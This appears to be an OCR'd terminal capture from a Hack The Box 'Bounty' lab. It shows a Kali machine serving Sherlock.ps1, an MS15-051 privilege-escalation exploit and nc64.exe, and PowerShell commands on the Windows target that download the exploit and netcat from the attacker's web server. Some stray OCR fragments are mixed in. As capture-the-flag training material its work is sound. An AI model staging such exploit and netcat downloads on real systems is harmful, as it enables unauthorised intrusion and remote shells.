 ⚡ root@kali /usr/mo/htb/bounty python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.93 - - [13/Aug/2019 08:02:47] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.10.10.93 - - [13/Aug/2019 08:22:58] "GET /ms15-051x64.exe HTTP/1.1" 200 -
10.10.10.93 - - [13/Aug/2019 08:23:25] "GET /nc64.exe HTTP/1.1" 200 -
[30/431]
PS C:\windows\temp> (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.21:8000/ms15-051x64.exe','c:\windows\temp\ms15-051x64.ex
e')
PS C:\windows\temp> (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.21:8000/nc64.exe','c:\windows\temp\nc64.exe')
PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
Firefox
d---- 6/10/2018 3:44 PM vmware-SYSTEM
-a--- 5/30/2018 3:19 AM 0 DMI5FAC.tmp
-a--- 8/13/2019 11:14 AM 55296 ms15-051x64.exe
-a--- 8/13/2019 11:15 AM 43696 nc64.exe
-a--- 6/10/2018 3:44 PM 203777 vminst.log
127.0
-a--- 8/12/2019 5:23 PM 57470 vmware-vmsvc.log
-a--- 6/11/2018 12:47 AM 22447 vmware-vmusr.log
-a--- 8/12/2019 5:24 PM 910 vmware-vmvss.log